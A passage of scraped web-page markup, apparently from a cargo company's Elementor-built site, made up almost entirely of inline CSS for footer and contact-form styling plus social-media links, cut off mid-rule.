					</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/cargo2u" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/cargo.2u/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/cargo2u/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1423036839 img{max-height:50px;}.sc_layouts_title_title{font-size:0.3em}</style>
<style id="elementor-post-1286">.elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-333cfc5:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-333cfc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-834d41b{text-align:left;}.elementor-1286 .elementor-element.elementor-element-834d41b img{width:59%;}.elementor-1286 .elementor-element.elementor-element-e1ec9b8 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-0968c4d{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-4dd7790{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-item > a{font-size:15px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-1286 .elementor-element.elementor-element-e05fd9c .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-c26bc37{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1286 .elementor-element.elementor-element-c26bc37 .elementor-widget-container{text-align:left;}.elementor-1286 .elementor-element.elementor-element-c26bc37 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-1286 .elementor-element.elementor-element-2484432:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-2484432 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-2484432{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-1286 .elementor-element.elementor-element-2484432 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-54d0b15{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-b36c483:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-b36c483{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 20px 20px;}.elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1286 .elementor-element.elementor-element-1b19f8e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1286 .elementor-element.elementor-element-1b19f8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-b01f207{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-b958f9c{text-align:left;}.elementor-1286 .elementor-element.elementor-element-b958f9c img{width:50%;}.elementor-1286 .elementor-element.elementor-element-cf1f378 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-61fe122{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-eed9bff{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-item > a{font-size:15px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-ec1e59e .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-ec1e59e > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-b1196cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-2c9fc87{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1286 .elementor-element.elementor-element-2c9fc87 .elementor-widget-container{text-align:left;}.elementor-1286 .elementor-element.elementor-element-2c9fc87 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-1286 .elementor-element.elementor-element-62373f7{--spacer-size:27px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0, .elementor-1286 .elementor-element.elementor-element-cfe78f0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-930f75a{color:#FFFFFF;font-size:14px;line-height:24px;}@media(max-width:1024px){.elementor-1286 .elementor-element.elementor-element-333cfc5{padding:30px 50px 20px 50px;}.elementor-1286 .elementor-element.elementor-element-2484432{border-width:1px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:20px 50px 20px 50px;}}@media(max-width:767px){.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1286 .elementor-element.elementor-element-e927092{width:100%;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be > .elementor-widget-container{padding:30px 0px 0px 0px;}}</style>
<style>.elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-333cfc5:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-333cfc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-333cfc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-834d41b{text-align:left;}.elementor-1286 .elementor-element.elementor-element-834d41b img{width:59%;}.elementor-1286 .elementor-element.elementor-element-e1ec9b8 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-0968c4d{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-4dd7790{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-item > a{font-size:15px;}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-96f8a2a > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-1286 .elementor-element.elementor-element-e05fd9c .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-c26bc37{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1286 .elementor-element.elementor-element-c26bc37 .elementor-widget-container{text-align:left;}.elementor-1286 .elementor-element.elementor-element-c26bc37 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-1286 .elementor-element.elementor-element-2484432:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-2484432 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-2484432{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-1286 .elementor-element.elementor-element-2484432 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-54d0b15{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-b36c483:not(.elementor-motion-effects-element-type-background), .elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19226E;}.elementor-1286 .elementor-element.elementor-element-b36c483{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 20px 20px;}.elementor-1286 .elementor-element.elementor-element-b36c483 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1286 .elementor-element.elementor-element-1b19f8e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1286 .elementor-element.elementor-element-1b19f8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1286 .elementor-element.elementor-element-b01f207{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-b958f9c{text-align:left;}.elementor-1286 .elementor-element.elementor-element-b958f9c img{width:50%;}.elementor-1286 .elementor-element.elementor-element-cf1f378 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-61fe122{color:#FFFFFF;font-size:14px;line-height:24px;}.elementor-1286 .elementor-element.elementor-element-eed9bff{--spacer-size:50px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-item > a{font-size:15px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1286 .elementor-element.elementor-element-0ce20be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-ec1e59e .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1286 .elementor-element.elementor-element-ec1e59e > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-b1196cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-2c9fc87{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1286 .elementor-element.elementor-element-2c9fc87 .elementor-widget-container{text-align:left;}.elementor-1286 .elementor-element.elementor-element-2c9fc87 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-1286 .elementor-element.elementor-element-62373f7{--spacer-size:27px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0, .elementor-1286 .elementor-element.elementor-element-cfe78f0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-cfe78f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1286 .elementor-element.elementor-element-930f75a{color:#FFFFFF;font-size:14px;line-height:24px;}@media(max-width:1024px){.elementor-1286 .elementor-element.elementor-element-333cfc5{padding:30px 50px 20px 50px;}.elementor-1286 .elementor-element.elementor-element-2484432{border-width:1px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:20px 50px 20px 50px;}.elementor-1286 .elementor-element.elementor-element-54d0b15{text-align:center;}.elementor-1286 .elementor-element.elementor-element-b01f207{--spacer-size:10px;}.elementor-1286 .elementor-element.elementor-element-62373f7{--spacer-size:10px;}}@media(max-width:767px){.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1286 .elementor-element.elementor-element-96f8a2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1286 .elementor-element.elementor-element-e927092{width:100%;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-1286 .elementor-element.elementor-element-e927092 > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-1286 .elementor-element.elementor-element-b01f207{--spacer-size:1px;}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1286 .elementor-element.elementor-element-0ce20be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1286 .elementor-element.elementor-element-0ce20be > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-1286 .elementor-element.elementor-element-62373f7{--spacer-size:1px;}}</style>
<style id="elementor-post-4011">.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-required-indicator{color:#f00;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-error-message{color:#FF0000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-bar, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-from, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-to, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-single{background-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-handle{border-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-from:before, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-to:before, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_select__single-value{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper{border-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__remove,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__remove,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-multiselect .mf_multiselect__control{background-color:#FFFFFF;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-select > .mf_select__control, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-multiselect .mf_multiselect__control, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option{border-style:solid;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:hover, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-file-upload-label:hover{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:hover, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:hover .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total:hover,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option:hover, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options:hover{background-color:#FFFFFF;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:focus .mf-image-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total:focus{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input > .mf_select__control--menu-is-open, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total:focus,.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option:focus, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__menu-notice--no-options:focus{background-color:#FFFFFF;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .input-range .input-range__track{border-radius:3px;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input{border-radius:3px;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-file-upload-container .mf-input-file-upload-label, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-calculation-total{border-radius:3px;}.elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-select > .mf_select__control, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf-input-multiselect .mf_multiselect__control, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__option, .elementor-4011 .elementor-element.elementor-element-6e8bc40 .mf_multiselect__multi-value__label, 